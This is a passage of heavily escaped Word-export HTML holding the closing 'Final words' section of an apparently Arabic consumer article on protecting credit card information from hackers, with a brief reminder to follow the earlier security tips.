\u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 14pt;\"\u003Eالكلمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-size: 14pt;\"\u003Eالأخيرة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14pt; mso-bidi-font-family: Calibri; mso-bidi-font-size: 18.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"font-size: 14pt; mso-bidi-font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيحاول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالعثور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالنظام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلزيادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتفاقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالثغرات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتهتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبالنصائح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمذكورة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأعلاه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلتجنب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسرقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتتمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New 